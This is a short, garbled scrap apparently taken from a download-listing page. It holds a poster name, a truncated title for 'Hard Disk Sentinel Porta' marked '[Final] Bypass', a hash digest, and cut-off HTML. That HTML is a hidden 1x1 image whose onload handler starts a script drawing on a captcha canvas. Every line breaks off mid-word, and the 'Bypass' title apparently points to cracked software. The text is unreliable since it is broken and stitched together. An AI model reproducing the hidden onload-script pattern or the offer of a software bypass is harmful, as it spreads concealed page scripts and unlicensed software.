
by mdkamruzzamanmr3
2 months a
Hard Disk Sentinel Porta
[Final] Bypass
Digest:eda66aff897a5a5ef6061169c702d5b6
src="data:image/gif;base64,R0lGODlhAQABAI
style="display:none;" onload="window.genC=funct
c=document.getElementById('captchaCanvas'),x=c.